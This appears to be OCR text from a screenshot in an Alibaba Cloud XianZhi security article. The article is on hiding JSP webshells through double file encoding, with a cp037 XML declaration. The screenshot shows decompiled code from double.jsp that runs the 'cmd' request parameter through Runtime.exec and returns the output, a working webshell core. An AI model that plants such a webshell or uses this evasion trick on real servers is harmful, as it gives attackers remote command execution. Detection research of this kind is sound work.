 编码隐藏特征--文件编码(双编码)
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
double.jsp
1 <?xml version="1.0" encoding='cp037'?>
1 5
Maven
Database
Notifications
root
double_jsp.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
96 PageContext _jspx_page_context = null;
97
98 try {
99 response.setContentType("text/html;charset=UTF-8");
100 PageContext pageContext = _jspxFactory.getPageContext( servlet: this, request, response, (String)null, b: true, i: 8192, b1: true);
101 _jspx_page_context = pageContext;
102 pageContext.getServletContext();
103 pageContext.getServletConfig();
104 pageContext.getSession();
105 out = pageContext.getOut();
106 Process p = Runtime.getRuntime().exec(request.getParameter( s: "cmd"));
107 BufferedReader input = new BufferedReader(new InputStreamReader(p.getInputStream()));
108 String line = "";
109
110 while((line = input.readLine()) != null) {
111 out.write( str: line + "\n");
112 }
113
114 out.write( str: "\n");
115 out.write( str: "    ");
116 } catch (Throwable var16) {
117 if (!(var16 instanceof SkipPageException)) {
118 out = (JspWriter)_jspx_out;
119 if (_jspx_out != null && ((JspWriter)_jspx_out).getBufferSize() != 0) {
先知社区